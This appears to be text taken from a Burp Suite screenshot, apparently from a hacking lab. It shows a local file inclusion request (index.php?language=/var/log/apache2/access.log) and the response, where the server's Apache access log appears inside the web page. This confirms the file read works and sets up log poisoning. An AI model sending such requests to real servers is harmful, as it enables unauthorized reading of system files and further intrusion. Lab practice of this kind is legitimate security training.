 Request
Pretty Raw Hex
\n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 94.237.54.192:42743
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
44 <li class="author">
<a href="#">
John Doe
</a>
</li>
45 <li class="date">
Aug. 24, 2019
</li>
46 </ul>
47 </div>
48 <div class="description">
49 <h1>
History
</h1>
50 <h2>
Containers
</h2>
51 10.30.18.183 - - [30/Jun/2025:14:48:14 +0100] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1251 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
52 10.30.18.183 - - [30/Jun/2025:14:48:15 +0100] "GET /style.css HTTP/1.1"
200 1651
"http://94.237.54.192:42743/index.php?language=/var/log/apache2/access.log
" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
53 10.30.18.183 - - [30/Jun/2025:14:48:16 +0100] "GET /favicon.ico HTTP/1.1"
404 495
"http://94.237.54.192:42743/index.php?language=/var/log/apache2/access.log
" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
54 10.30.18.183 - - [30/Jun/2025:14:48:15 +0100] "GET /image.jpg HTTP/1.1"
200 190402
"http://94.237.54.192:42743/index.php?language=/var/log/apache2/access.log
" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
55 <p class="read-more">
56 <a href="#">
Read More